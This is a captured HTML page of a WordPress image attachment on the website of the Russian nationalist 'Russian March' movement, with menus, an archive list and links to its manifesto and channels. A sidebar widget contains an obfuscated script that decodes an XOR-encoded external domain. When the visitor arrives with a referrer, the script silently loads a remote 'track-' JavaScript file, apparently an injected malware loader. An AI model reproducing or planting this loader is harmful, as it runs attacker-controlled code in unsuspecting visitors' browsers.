

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/sl
body_size: 8158
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>сл | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://rmarsh.info/?p=9446' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fsl" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fsl&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="attachment attachment-template-default single single-attachment postid-9446 attachmentid-9446 attachment-jpeg et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								</span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">сл</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

					
					<article id="post-9446" class="image-attachment post-9446 attachment type-attachment status-inherit hentry">
						<div class="entry-attachment">
							<div class="attachment">
								<a href="https://rmarsh.info/tnljasun3io" title="сл" rel="attachment"><img width="960" height="640" src="https://rmarsh.info/wp-content/uploads/2023/09/sl.jpg" class="attachment-960x960 size-960x960" alt="" srcset="https://rmarsh.info/wp-content/uploads/2023/09/sl.jpg 960w, https://rmarsh.info/wp-content/uploads/2023/09/sl-300x200.jpg 300w, https://rmarsh.info/wp-content/uploads/2023/09/sl-768x512.jpg 768w, https://rmarsh.info/wp-content/uploads/2023/09/sl-321x214.jpg 321w, https://rmarsh.info/wp-content/uploads/2023/09/sl-140x94.jpg 140w" sizes="(max-width: 960px) 100vw, 960px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div id="image-navigation" class="navigation clearfix">
							<span class="previous-image"><a href='https://rmarsh.info/scale_1200'>&larr; Пред.</a></span>
							<span class="next-image"><a href='https://rmarsh.info/tnljasun3io'>След. &rarr;</a></span>
						</div><!-- #image-navigation -->

						<div class="entry-description">
																				</div><!-- .entry-description -->
					</article> <!-- .image-attachment -->
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"0ba7e01c08"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
